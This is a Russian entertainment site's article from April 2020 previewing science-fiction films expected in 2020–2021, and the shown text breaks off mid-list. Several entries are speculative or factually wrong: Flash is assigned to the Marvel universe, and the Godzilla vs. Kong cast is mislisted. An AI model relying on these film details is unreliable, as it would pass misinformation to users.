id=menu-item-90760 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90760"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li></ul>
</li>
<li
id=menu-item-13 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13"><a
href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a><ul
class=sub-menu>
<li
id=menu-item-20 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a
href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li></ul>
</li>
<li
id=menu-item-51553 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51553"><a
href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-90467 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-90467"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a><ul
class=sub-menu>
<li
id=menu-item-90466 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90466"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-24 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a
href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90468 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90468"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul>
</li>
<li
id=menu-item-17 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a
href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a><ul
class=sub-menu>
<li
id=menu-item-92339 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92339"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-91282 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91282"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95829 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95829"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-71191 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71191"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li></ul>
</li>
<li
id=menu-item-90131 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90131"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90132 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90132"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li></ul></div><div
id=open_menu>☰</div> <script>jQuery("#open_menu").click(function(){if(jQuery(".top-menu").css("display")=="none"){jQuery(".top-menu").css("display","block");jQuery("#open_menu").attr("style","border: medium none; color: rgb(49, 100, 139); background: rgb(255, 255, 255) none repeat scroll 0% 0%;");jQuery("#open_menu").text("X");}else{jQuery(".top-menu").css("display","none");jQuery("#open_menu").removeAttr("style");jQuery("#open_menu").text("☰");}});</script> <div
class=search><form
class="search-div head" name=search method=get id=searchform action=https://2021god.com/ >
<input
id=top-search class="cover search-item" name=s placeholder=Поиск value type=search placeholder=Поиск></form></div><div
class=social><ul
class=list></ul></div></div></div><div
class=logomob>
<a
href=https://2021god.com title="2021 Год Белого быка"><img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript></a></div><div
class=mheader><div
class="logo-wrap clearfix"><div
class=inner-wrap><div
class=logo><p>
<a
href=https://2021god.com title="2021 Год Белого быка">
<img
src="[data-uri]" alt="2021 Год Белого быка" data-src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png decoding=async class=lazyload data-eio-rwidth=300 data-eio-rheight=124><noscript><img
src=https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png alt="2021 Год Белого быка" data-eio=l></noscript>
</a></p></div><div
class="menu-section clearfix"><table
class=crazy-c><caption>Январь</caption><tbody><tr><th>Пн</th><th>Вт</th><th>Ср</th><th>Чт</th><th>Пт</th><th>Сб</th><th>Вс</th></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>1</td><td>2</td><td
class=r>3</td><td
class=r>4</td></tr><tr><td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td
class=r>10</td><td
class=r>11</td></tr><tr><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td
class=r>17</td><td
class=r>18</td></tr><tr><td>19</td><td>20</td><td>21</td><td>22</td><td
class=today>23</td><td
class=r>24</td><td
class=r>25</td></tr><tr><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td
class=r>31</td><td>&nbsp;</td></tr></table> <script>jQuery(document).ready(function(){var date=new Date();var day=date.getDate();jQuery(".crazy-c tr").each(function(){var i=0;jQuery("td",this).each(function(){i=i+1;var today=jQuery(this).text();if(jQuery(this).attr("class")=="today"){jQuery(this).removeAttr("class")}
if(i==6||i==7){jQuery(this).attr("class","r");}
if(today==day){jQuery(this).attr("class","today");}});});});</script> <div
id=time-circle>
<span
class=time-circle>До Нового 2027 года осталось:</span> <script src=/wp-content/themes/2021god/js/TimeCircles.js></script> </div></div></div></div></div><div
class=ticker-section> <script>jQuery(document).ready(function($){$(".ticker").show();$(function(){$("#ticker-posts").simplyScroll();});});</script> <div
class=inner-wrap><div
class=ticker><div
class=title>
<i
class="fa fa-angle-right"></i>
<span
class=main-color>Последние</span> новости</div><ul
id=ticker-posts>
<li><a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ rel=bookmark>Структум 500 мг: надежная поддержка здоровья суставов</a></li>
<li><a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ rel=bookmark>Долевое строительство с 2021 года: изменения</a></li>
<li><a
href=https://2021god.com/palma-film-2021-goda/ rel=bookmark>Пальма &#8212; фильм 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ rel=bookmark>Лунный календарь на май 2021 года</a></li>
<li><a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ rel=bookmark>Лунный календарь на апрель 2021 года</a></li>
<li><a
href=https://2021god.com/kak-otdyxaem-v-2022-godu-v-prazdniki/ rel=bookmark>Как отдыхаем в 2022 году в праздники</a></li>
<li><a
href=https://2021god.com/kakimi-budut-deti-rozhdennye-v-2022-godu/ rel=bookmark>Какими будут дети, рожденные в 2022 году</a></li>
<li><a
href=https://2021god.com/kakie-texnologii-budut-v-2021-godu/ rel=bookmark>Какие технологии будут в 2021 году</a></li>
<li><a
href=https://2021god.com/sankcii-protiv-rf-v-2021-godu/ rel=bookmark>Санкции против РФ в 2021 году</a></li>
<li><a
href=https://2021god.com/s-1-aprelya-2021-goda-v-rossii-budet-vvedena-edinaya-minimalnaya-cena-za-pachku-sigaret/ rel=bookmark>С 1 апреля 2021 года в России будет введена единая минимальная цена за пачку сигарет</a></li></ul></div></div></div></header><section
id=main><div
class=inner-wrap><div
class=breadcrumb></div><div
class=wide-content itemprop itemscope itemtype=http://schema.org/Article><meta
itemprop="name" content="Фантастика 2020-2021 году: список лучших фильмов"><div
itemprop=author itemscope itemtype=https://schema.org/Person style=display:none><meta
itemprop="name" content="2021 Team"><meta
itemprop="image" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div><meta
itemprop="mainEntityOfPage" content="https://2021god.com/fantastika-2020-2021-godu-spisok-luchshix-filmov/"><meta
itemprop="headline" content="Фантастика 2020-2021 году: список лучших фильмов"><meta
itemprop="description" content="Нравиться фантастика – предлагаем узнать, какие фантастические фильмы выйдут на экраны в 2020-2021 году и составить свой личный список лучших премьер, которые стоит не пропустить"><meta
itemprop="datePublished" content="2020-04-05"><meta
itemprop="dateModified" content="2020-04-05"><meta
itemprop="url" content="https://2021god.com/fantastika-2020-2021-godu-spisok-luchshix-filmov/"><div
style="display: none;" itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-top.jpg"></div><div
style="display: none;" itemprop=publisher itemscope itemtype=https://schema.org/Organization><meta
itemprop="name" content="2021 Год Белого быка"><meta
itemprop="url" content=""><div
itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://2021god.com/wp-content/uploads/2019/11/logo_300x124.png"></div></div><meta
itemprop="commentCount" content="0"><div
id=post-95507 class="post-95507 post type-post status-publish format-standard has-post-thumbnail hentry category-filmy-2021" data-animation=fadeInRight><div
class="entry-meta meta-top">
<span
class=cat><span
class="entry-cat-bg main-color-bg cat233-bg"><i
class="fa fa-folder"></i><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></span></span>
<span
class="date updated">05.04.2020</span><div
class=share-links>
<span
class=share>Поделиться</span>
<span
class=links>
<a
class=twitter href="http://twitter.com/home?status=%D0%A4%D0%B0%D0%BD%D1%82%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%B0+2020-2021+%D0%B3%D0%BE%D0%B4%D1%83%3A+%D1%81%D0%BF%D0%B8%D1%81%D0%BE%D0%BA+%D0%BB%D1%83%D1%87%D1%88%D0%B8%D1%85+%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D0%BE%D0%B2%20https%3A%2F%2F2021god.com%2Ffantastika-2020-2021-godu-spisok-luchshix-filmov%2F" target=_blank><i
class="fa fa-twitter-square"></i>Twitter</a>
<a
class=fb href="http://facebook.com/share.php?u=https%3A%2F%2F2021god.com%2Ffantastika-2020-2021-godu-spisok-luchshix-filmov%2F&amp;t=%D0%A4%D0%B0%D0%BD%D1%82%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%B0+2020-2021+%D0%B3%D0%BE%D0%B4%D1%83%3A+%D1%81%D0%BF%D0%B8%D1%81%D0%BE%D0%BA+%D0%BB%D1%83%D1%87%D1%88%D0%B8%D1%85+%D1%84%D0%B8%D0%BB%D1%8C%D0%BC%D0%BE%D0%B2" target=_blank><i
class="fa fa-facebook-square"></i>Facebook</a>
</span></div></div><div
class="thumbnail single-post-thumbnail"><img
width=780 height=385 src="[data-uri]" class="attachment-wt840_420 size-wt840_420 wp-post-image lazyload" alt="Фантастика 2020-2021 году: список лучших фильмов" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-top.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-top.jpg 780w, https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-top-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-top-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-top-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-top-260x128.jpg 260w" data-sizes=auto data-eio-rwidth=780 data-eio-rheight=385><noscript><img
width=780 height=385 src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-top.jpg class="attachment-wt840_420 size-wt840_420 wp-post-image" alt="Фантастика 2020-2021 году: список лучших фильмов" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-top.jpg 780w, https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-top-300x148.jpg 300w, https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-top-550x271.jpg 550w, https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-top-768x379.jpg 768w, https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-top-260x128.jpg 260w" sizes="(max-width: 780px) 100vw, 780px" data-eio=l></noscript></div><div
class=entry-wrap><div
class="entry-meta clearfix">
<span
class=comments-bg>
<i
class="fa fa-comments"></i>
<a
href=https://2021god.com/fantastika-2020-2021-godu-spisok-luchshix-filmov/#respond>Комментариев нет</a>		</span></div><div
class=entry-innerwrap><header
class=entry-header><h1>Фантастика 2020-2021 году: список лучших фильмов</h1></header><div
class=entry-content><div
id=toc_container class="toc_light_blue no_bullets"><p
class=toc_title>Содержание</p><ul
class=toc_list><li><a
href=#_2020><span
class="toc_number toc_depth_1">1</span> Фильмы 2020 года</a><ul><li><a
href=#_Dune><span
class="toc_number toc_depth_2">1.1</span> Дюна / Dune</a></li><li><a
href=#__Godzilla_vs_Kong><span
class="toc_number toc_depth_2">1.2</span> Годзилла против Конга/ Godzilla vs. Kong</a></li><li><a
href=#-2><span
class="toc_number toc_depth_2">1.3</span> Аванпост-2</a></li><li><a
href=#__Green_Lantern_Corps><span
class="toc_number toc_depth_2">1.4</span> Корпус зеленых фонарей/ Green Lantern Corps</a></li><li><a
href=#-2Venom-2><span
class="toc_number toc_depth_2">1.5</span> Веном-2/Venom-2</a></li><li><a
href=#__Brave_New_World><span
class="toc_number toc_depth_2">1.6</span> Дивный новый мир / Brave New World</a></li><li><a
href=#-500_Mars-500><span
class="toc_number toc_depth_2">1.7</span> Марс-500 / Mars-500</a></li><li><a
href=#_Flash><span
class="toc_number toc_depth_2">1.8</span> Флэш / Flash</a></li><li><a
href=#_Batgirl><span
class="toc_number toc_depth_2">1.9</span> Бэтгерл / Batgirl</a></li></ul></li><li><a
href=#_2021><span
class="toc_number toc_depth_1">2</span> Фильмы 2021 года</a><ul><li><a
href=#_2_Avatar_2><span
class="toc_number toc_depth_2">2.1</span> Аватар 2 / Avatar 2</a></li><li><a
href=#_4_The_Matrix_4><span
class="toc_number toc_depth_2">2.2</span> Матрица 4 / The Matrix 4</a></li><li><a
href=#_5_Alien_5><span
class="toc_number toc_depth_2">2.3</span> Чужой 5 / Alien 5</a></li><li><a
href=#___Doctor_Strange_in_the_Multiverse_of_Madness><span
class="toc_number toc_depth_2">2.4</span> Доктор Стрендж: Вселенная безумия / Doctor Strange in the Multiverse of Madness</a></li><li><a
href=#__3_Jurassic_World_3><span
class="toc_number toc_depth_2">2.5</span> Мир Юрского периода 3/ Jurassic World 3</a></li><li><a
href=#___3_Fantastic_Beasts_and_Where_to_Find_Them_3><span
class="toc_number toc_depth_2">2.6</span> Фантастические твари и где они обитают 3 / Fantastic Beasts and Where to Find Them 3</a></li><li><a
href=#__3__Ghostbusters_Afterlife><span
class="toc_number toc_depth_2">2.7</span> Охотники за привидениями 3: Наследники / Ghostbusters: Afterlife</a></li><li><a
href=#__Black_Adam><span
class="toc_number toc_depth_2">2.8</span> Черный Адам / Black Adam</a></li><li><a
href=#_2_The_Batman_2><span
class="toc_number toc_depth_2">2.9</span> Бэтмен 2 / The Batman 2</a></li><li><a
href=#_2_The_Suicide_Squad_2><span
class="toc_number toc_depth_2">2.10</span> Отряд самоубийц 2 / The Suicide Squad 2</a></li><li><a
href=#___Thor_Love_and_Thunder><span
class="toc_number toc_depth_2">2.11</span> Тор: Любовь и гром / Thor: Love and Thunder</a></li></ul></li></ul></div><div
class=fpm_start></div><p>Отслеживаете самые интересные новинки в жанре «фантастика» &#8212; предлагаем вашему вниманию список лучших фантастических фильмов, которые выйдут на экраны в 2020-2021 году.</p><h2><span
id=_2020>Фильмы 2020 года</span></h2><p>Предлагаем начать наш список лучших фильмов обзором картин, которые должны быть готовы уже в 2020 году и выйти на экраны до наступления 2021, (хотя стоит учитывать, что в связи с эпидемией некоторые фильмы могут быть показаны позже, чем планировалось).</p><h3><span
id=_Dune>Дюна / Dune</span></h3><p><i><b><img
decoding=async class="alignleft size-full wp-image-95508 lazyload" src="[data-uri]" alt="Дюна - фильм 2020 года" width=175 height=262 data-src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-1.jpg data-eio-rwidth=175 data-eio-rheight=262><noscript><img
decoding=async class="alignleft size-full wp-image-95508" src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-1.jpg alt="Дюна - фильм 2020 года" width=175 height=262 data-eio=l></noscript>Производство:</b> Великобритания, Венгрия, Канада, США</i></p><p><i><b>Жанр:</b> фантастика</i></p><p><i><b>Премьера в России:</b> 19.11.20</i></p><p><i><b>Режиссер:</b> Дени Вильнев</i></p><p><i><b>Актеры:</b> Хавьер Бардем, Джош Бролин, Шарлотта Ремплинг, Оскар Айзек, Джейсон Момоа, Тимоти Шаламе, Ребекка Фергюсон</i></p><p>В 2020-2021 году будут популярны фильмы из жанра фантастика прогнозов развития человечества. Фильм «Дюна» как раз расскажет о том, каким может стать мир, если человечество полностью откажется от технических средств и компьютеризации, сосредоточившись на развитии внутренних возможностей организма. Естественно. и в этом мире все будет не просто. Самым дорогим товаром окажется вещество «меланж», залежи которого находятся недрах пустынной планете, на которой обитают гигантские песчаные черви.</p><p
style="text-align: center;"><img
decoding=async src=[data-uri] alt="фильмы 2021 года разделитель" data-src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg class=lazyload data-eio-rwidth=300 data-eio-rheight=18><noscript><img
decoding=async src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg alt="фильмы 2021 года разделитель" data-eio=l></noscript></p><script data-noptimize data-wpfc-render=false>fpm_start("true");</script> <h3><span
id=__Godzilla_vs_Kong>Годзилла против Конга/ Godzilla vs. Kong</span></h3><p><i><b><img
decoding=async class="alignleft size-full wp-image-95509 lazyload" src="[data-uri]" alt="Годзилла против Конга - фильм 2020 года" width=175 height=262 data-src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-2.jpg data-eio-rwidth=175 data-eio-rheight=262><noscript><img
decoding=async class="alignleft size-full wp-image-95509" src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-2.jpg alt="Годзилла против Конга - фильм 2020 года" width=175 height=262 data-eio=l></noscript>Производство:</b> США</i></p><p><i><b>Жанр:</b> фантастика</i></p><p><i><b>Премьера в России:</b> 20.11.20</i></p><p><i><b>Режиссер:</b> Адам Вингард</i></p><p><i><b>Актеры:</b> Том Хиддлстон, Бри Ларсон, Александр Скарсгорд, Эйса Гонсалес</i></p><p>Фильм расскажет о новом этапе противостояния двух монстров, которые уже сталкивались на киноэкранах. Организация «Монарх», о деятельности которой рассказывалось в фильме «Годзилла», расширит сферу совей деятельности, что и приведет к катастрофическим последствиям.</p><p
style="text-align: center;"><img
decoding=async src=[data-uri] alt="фильмы 2021 года разделитель" data-src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg class=lazyload data-eio-rwidth=300 data-eio-rheight=18><noscript><img
decoding=async src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg alt="фильмы 2021 года разделитель" data-eio=l></noscript></p><h3><span
id=-2>Аванпост-2</span></h3><p><i><b><img
decoding=async class="alignleft size-full wp-image-95510 lazyload" src="[data-uri]" alt="Аванпост-2 - фильм 2020 года" width=175 height=262 data-src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-3.jpg data-eio-rwidth=175 data-eio-rheight=262><noscript><img
decoding=async class="alignleft size-full wp-image-95510" src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-3.jpg alt="Аванпост-2 - фильм 2020 года" width=175 height=262 data-eio=l></noscript>Производство:</b> Россия</i></p><p><i><b>Жанр:</b> фантастика, триллер, боевик</i></p><p><i><b>Премьера в России:</b> 09.05.20</i></p><p><i><b>Режиссер:</b> Егор Баранов</i></p><p><i><b>Актеры:</b> Алексей Чадов, Петр Федоров, Ксения Кутепова</i></p><p>Картина станет в 2020 и 2021 годах подарком от отечественных производителей  для всех тех, кто любит фильмы в жанре «фантастика постапокалипсиса». Действие картины переносит зрителя в не такой уж и далекий 2030 год, но планета выглядит уже соврешенно иначе. Нет связей между странами и континентами, люди живут отдельными группами и всеми силами стараются защитить свои дома от врагов, устанавливая на границе аванспосты.</p><p
style="text-align: center;"><img
decoding=async src=[data-uri] alt="фильмы 2021 года разделитель" data-src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg class=lazyload data-eio-rwidth=300 data-eio-rheight=18><noscript><img
decoding=async src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg alt="фильмы 2021 года разделитель" data-eio=l></noscript></p><h3><span
id=__Green_Lantern_Corps>Корпус зеленых фонарей/ Green Lantern Corps</span></h3><p><i><b><img
decoding=async class="alignleft size-full wp-image-95511 lazyload" src="[data-uri]" alt="Корпус зеленых фонарей - фильм 2020 года" width=175 height=262 data-src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-4.jpg data-eio-rwidth=175 data-eio-rheight=262><noscript><img
decoding=async class="alignleft size-full wp-image-95511" src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-4.jpg alt="Корпус зеленых фонарей - фильм 2020 года" width=175 height=262 data-eio=l></noscript>Производство:</b> Великобритания, США</i></p><p><i><b>Жанр:</b> фантастика, приключения, боевик</i></p><p><i><b>Премьера в России:</b> 19.07.20</i></p><p><i><b>Режиссер:</b> Дэвид С. Гойер</i></p><p><i><b>Актеры:</b> Крим Пайн, Дуэйн Джонсон, Идрис Эльба, Тайриз Гибсон, Джордж Миллер</i></p><p>Фильм базируется на знаменитых комиксах DC. В основе сюжета – борьба межгалактической организации с новой угрозой, нависшей над нашей Вселенной.</p><p
style="text-align: center;"><img
decoding=async src=[data-uri] alt="фильмы 2021 года разделитель" data-src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg class=lazyload data-eio-rwidth=300 data-eio-rheight=18><noscript><img
decoding=async src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg alt="фильмы 2021 года разделитель" data-eio=l></noscript></p><h3><span
id=-2Venom-2>Веном-2/Venom-2</span></h3><p><i><b><img
decoding=async class="alignleft size-full wp-image-95512 lazyload" src="[data-uri]" alt="Веном-2 - фильм 2020 года" width=175 height=262 data-src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-5.jpg data-eio-rwidth=175 data-eio-rheight=262><noscript><img
decoding=async class="alignleft size-full wp-image-95512" src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-5.jpg alt="Веном-2 - фильм 2020 года" width=175 height=262 data-eio=l></noscript>Производство:</b> США</i></p><p><i><b>Жанр:</b> фантастика, приключения, боевик</i></p><p><i><b>Премьера в России:</b> 02.10.20</i></p><p><i><b>Режиссер:</b> Энди Серкис</i></p><p><i><b>Актеры:</b> Том Харди, Мишель Уильямс</i></p><p>В основе сюжета сиквела – противостояние Эдди Брока и Клетуса Кэссиди, в котором живет инопланетное существо. Монстр, порожденный симбиотом человека и  пришельца – настоящая машина убийства, остановить которую под силу только настоящему супергерою.</p><p
style="text-align: center;"><img
decoding=async src=[data-uri] alt="фильмы 2021 года разделитель" data-src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg class=lazyload data-eio-rwidth=300 data-eio-rheight=18><noscript><img
decoding=async src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg alt="фильмы 2021 года разделитель" data-eio=l></noscript></p><h3><span
id=__Brave_New_World>Дивный новый мир / Brave New World</span></h3><p><i><b><img
decoding=async class="alignleft size-full wp-image-95513 lazyload" src="[data-uri]" alt="Дивный новый мир - фильм 2020 года" width=175 height=262 data-src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-6.jpg data-eio-rwidth=175 data-eio-rheight=262><noscript><img
decoding=async class="alignleft size-full wp-image-95513" src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-6.jpg alt="Дивный новый мир - фильм 2020 года" width=175 height=262 data-eio=l></noscript>Производство:</b> США</i></p><p><i><b>Жанр:</b> фантастика, приключения</i></p><p><i><b>Премьера в России:</b> 04.11.20</i></p><p><i><b>Режиссер:</b> Оуэн Харрис</i></p><p><i><b>Актеры:</b> Олден Эренрайк, Джессика Браун-Финдли, Гарри Ллойд, Nicholle Hembra. Нина Сосанья, Кайли Банбери, Ханна Джон-Кэймен, Джозеф Морган, Сэн Мицудзи</i></p><p>В 2020 и 2021 году ценители жанра фантастика получат не только полный метр, а и сериалы о путешествиях в параллельные миры, существовании параллельных вселенных и первых путешественниках, которым предстоит наладить жизнь в совершенно незнакомых условиях.</p><p
style="text-align: center;"><img
decoding=async src=[data-uri] alt="фильмы 2021 года разделитель" data-src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg class=lazyload data-eio-rwidth=300 data-eio-rheight=18><noscript><img
decoding=async src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg alt="фильмы 2021 года разделитель" data-eio=l></noscript></p><h3><span
id=-500_Mars-500>Марс-500 / Mars-500</span></h3><p><i><b><img
decoding=async class="alignleft size-full wp-image-95514 lazyload" src="[data-uri]" alt="Марс-500 - фильм 2020 года" width=175 height=262 data-src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-7.jpg data-eio-rwidth=175 data-eio-rheight=262><noscript><img
decoding=async class="alignleft size-full wp-image-95514" src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-7.jpg alt="Марс-500 - фильм 2020 года" width=175 height=262 data-eio=l></noscript>Производство:</b> Россия, США</i></p><p><i><b>Жанр:</b> фантастика</i></p><p><i><b>Премьера в России:</b> 04.11.20</i></p><p><i><b>Режиссер:</b> Александр Тарасов</i></p><p><i><b>Актеры:</b> пока неизвестны</i></p><p>Объединив свои усилия, США и Россия создают уникальный космический корабль. Цель экспедиции – колонизация Марса. С целью эксперимента по совместимости, будущим астронавтам предлагают провести 500 дней в макете корабля, но что-то идет не так и они раньше запланированного оказываются в открытом космосе, направляясь к безжизненной планете.</p><p
style="text-align: center;"><img
decoding=async src=[data-uri] alt="фильмы 2021 года разделитель" data-src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg class=lazyload data-eio-rwidth=300 data-eio-rheight=18><noscript><img
decoding=async src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg alt="фильмы 2021 года разделитель" data-eio=l></noscript></p><h3><span
id=_Flash>Флэш / Flash</span></h3><p><i><b><img
decoding=async class="alignleft size-full wp-image-95515 lazyload" src="[data-uri]" alt="Флэш - фильм 2020 года" width=175 height=262 data-src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-8.jpg data-eio-rwidth=175 data-eio-rheight=262><noscript><img
decoding=async class="alignleft size-full wp-image-95515" src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-8.jpg alt="Флэш - фильм 2020 года" width=175 height=262 data-eio=l></noscript>Производство:</b> США</i></p><p><i><b>Жанр:</b> фантастика</i></p><p><i><b>Премьера в России:</b> 23.03.20</i></p><p><i><b>Режиссер:</b> Джон Фрэнсис Дейли, Джонатан М. Голдштейн</i></p><p><i><b>Актеры:</b> Галь Гадот, Эзра Миллер, Балли Крудап, Кирси Клемонс, Рэй Фишер</i></p><p>В результате облучения молодой физик-ядерщик Барри Аллен приобретая ряд сверхъестественных способностей – молниеносное перемещение в пространстве, а также невероятная скорость обработки информации. Молодой человек принимает решение направить этот дар на борьбу со злом, став еще одним супергероем в списке вселенной Марвелл.</p><p
style="text-align: center;"><img
decoding=async src=[data-uri] alt="фильмы 2021 года разделитель" data-src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg class=lazyload data-eio-rwidth=300 data-eio-rheight=18><noscript><img
decoding=async src=https://2021god.com/wp-content/uploads/2020/03/fil-my-v-2021-godu-spisok.jpg alt="фильмы 2021 года разделитель" data-eio=l></noscript></p><h3><span
id=_Batgirl>Бэтгерл / Batgirl</span></h3><p><i><b><img
decoding=async class="alignleft size-full wp-image-95516 lazyload" src="[data-uri]" alt="Бэтгерл - фильм 2020 года" width=175 height=262 data-src=https://2021god.com/wp-content/uploads/2020/04/fantastika-2020-2021-godu-spisok-luchshih-filmov-9.jpg data-eio-rwidth=175 data-eio-rheight=262><noscript><img
